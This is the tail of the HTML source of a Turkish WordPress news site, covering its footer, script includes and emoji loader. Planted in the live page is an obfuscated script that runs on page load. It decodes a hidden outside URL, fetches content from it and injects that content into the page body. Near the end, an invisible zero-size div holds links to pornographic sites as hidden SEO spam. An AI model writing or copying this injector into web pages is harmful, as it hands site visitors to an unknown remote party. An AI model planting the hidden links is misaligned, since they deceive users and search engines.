	<a href="#" tooltip="Pusula" class="buttons orange"><span><span class="rotate"></span></span></a>
</nav>	
</main>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gmedia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2phdmEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><footer id="footer">
    <div class="footer-bottom">
        <div class="container">
                <div class="site-copyright pull-left">
					<div class="pull-left">
                    <p> <a title="Magazin Haberleri" href="https://www.magazinname.com" rel="dofollow">Magazin Haberleri</a>   </p>
<p>2024 yılının en sorunsuz haber yazılımıyla taşışmaya hazır mısınız. Popüler olan ve kullanmadığınız bir çok özelliği barındıran <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a> önerilerinden bıktınız mı. Biz size sadelik ve güç vaat ediyoruz.</p>					</div>
                </div>
				<div class="gotop pull-center">
					<a class="btn gotop waves-effect" href="#" title="Yukarı Çık"><i class="material-icons"></i></a>
				</div>
                <div class="footer-menu pull-right">
                    <div class="menu-footer-container"><ul id="menu-footer" class="menu-footer"><li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641"><a href="https://tvhaberleri.net/kunye">Künye</a></li>
<li id="menu-item-8645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645"><a href="https://tvhaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8639"><a rel="privacy-policy" href="https://tvhaberleri.net/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://tvhaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8640"><a href="https://tvhaberleri.net/iletisim">İletişim</a></li>
</ul></div>                </div>
        </div>
    </div>
</footer> 
<div class="mdl-layout__obfuscator"></div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://use.fontawesome.com/44f57040ad.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist//js/gm.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/theia-sticky-sidebar.js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvhaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvhaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net/video/3333/hot-spring-break-fuck-party-video/" title="Hot spring break fuck party video">Hot spring break fuck party video</a>
<a href="https://www.rusporn.life/sex/57118/russkij-bang-bang/" title="русский банг банг">русский банг банг</a> 
	 
</div>
</body>
</html>	